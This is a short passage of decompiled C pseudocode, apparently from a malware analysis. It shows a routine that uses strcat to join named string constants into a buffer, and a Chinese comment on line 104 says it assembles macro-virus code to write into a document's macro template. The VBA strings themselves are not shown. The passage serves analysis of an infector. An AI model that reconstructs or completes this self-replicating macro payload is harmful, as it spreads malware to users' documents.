 91 strcat(Destination, aOnErrorResumeN_0);
92 strcat(Destination, aSetTcodemodule);
93 strcat(Destination, aSetDcodemodule);
94 strcat(Destination, aIfDcodemoduleL);
95 strcat(Destination, aRetDcodemodule);
96 strcat(Destination, aRetDcodemodule_0);
97 strcat(Destination, aRetDcodemodule_1);
98 strcat(Destination, aRetDcodemodule_2);
99 strcat(Destination, aStartlineTcode);
100 strcat(Destination, aNlinesTcodemod);
101 strcat(Destination, aRetDcodemodule_3);
102 strcat(Destination, aStartlineTcode_0);
103 strcat(Destination, aNlinesTcodemod_0);
104 strcat(Destination, aRetDcodemodule_4); // 拼接写入宏模板的宏病毒代码
105 strcat(Destination, aNlinesTcodemod_1);
106 strcat(Destination, aRetDcodemodule_5);
107 strcat(Destination, aEndIf_7);
108 strcat(Destination, aEndSub_0);
109 strcat(Destination, aPrivateSubInfe_0);
110 strcat(Destination, aOnErrorResumeN_1);
111 strcat(Destination, aSetNcodemodule);
112 strcat(Destination, aIfNcodemoduleL);
113 strcat(Destination, aSetTcodemodule_0);
114 strcat(Destination, aRetNcodemodule);
115 strcat(Destination, aRetNcodemodule_0);
116 strcat(Destination, aRetNcodemodule_1);
117 strcat(Destination, aRetNcodemodule_2);
118 strcat(Destination, aRetNcodemodule_3);
119 strcat(Destination, aRetNcodemodule_4);
120 strcat(Destination, aStartlineTcode_1);
121 strcat(Destination, aNlinesTcodemod_2);
122 strcat(Destination, aRetNcodemodule_5);
123 strcat(Destination, aStartlineTcode_2);
124 strcat(Destination, aNlinesTcodemod_3);
125 strcat(Destination, aRetNcodemodule_6);
126 strcat(Destination, aNlinesTcodemod_4);
127 strcat(Destination, aRetNcodemodule_7);